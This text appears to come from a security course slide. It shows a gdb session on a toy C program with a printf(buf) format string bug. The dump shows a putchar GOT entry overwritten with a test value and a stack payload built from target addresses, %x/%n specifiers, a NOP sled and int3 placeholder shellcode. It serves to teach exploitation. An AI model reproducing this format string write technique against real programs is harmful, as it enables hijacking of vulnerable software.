 Breakpoint 2, 0x0804849b in main (argc=2, argv=0xbffff354) at fs.c:6
6 printf(buf);
(gdb) x/4x 0x0804974c
0x804974c <putchar@got.plt>: 0xddccbbaa 0x00000004 0x00000000 0
x00000000
(gdb) x/200x $esp
0xbfffee90: 0xbfffeea0 0xbffff4da 0x00000174 0x00000174
0xbfffeea0: 0x0804974c 0x4b4e554a 0x0804974d 0x4b4e554a
0xbfffeeb0: 0x0804974e 0x4b4e554a 0x0804974f 0x4b4e554a
0xbfffeec0: 0x78257825 0x33383325 0x256e2578 0x78333732
0xbfffeed0: 0x32256e25 0x25783337 0x3732256e 0x6e257833
0xbfffeee0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffeef0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffef00: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffef10: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffef20: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffef30: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffef40: 0x90909090 0xcccccccc 0xcccccccc 0xcccccccc
0xbfffef50: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
0xbfffef60: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
0xbfffef70: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
0xbfffef80: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
0xbfffef90: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc